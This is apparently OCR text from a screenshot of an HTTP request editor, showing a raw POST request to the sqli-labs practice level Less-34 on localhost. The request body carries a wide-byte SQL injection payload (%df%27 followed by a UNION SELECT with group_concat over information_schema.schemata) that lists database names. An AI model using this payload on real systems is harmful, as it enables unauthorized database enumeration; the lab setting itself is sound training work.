 发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /Less-34/ HTTP/1.1
2 Host ? : 127.0.0.1
3 Sec-Fetch-User: ?1
4 Origin: http://127.0.0.1
5 Accept-Language: zh-CN,zh;q=0.9
6 Content-Type: application/x-www-form-urlencoded
7 Cache-Control: max-age=0
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 sec-ch-ua-platform: "Windows"
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.
0.0 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
14 Referer: http://127.0.0.1/Less-34/
15 Accept-Encoding: gzip, deflate, br
16 sec-ch-ua-mobile: ?0
17 Upgrade-Insecure-Requests: 1
18 Sec-Fetch-Site: same-origin
19 Content-Length auto : 134
20
21 uname=%3Fid%3D-1%25df%27+union+select+1%2C2%2Cgroup_concat%28schema_name%29+from+information_schema.
schemata--+-&passwd=&submit=Submit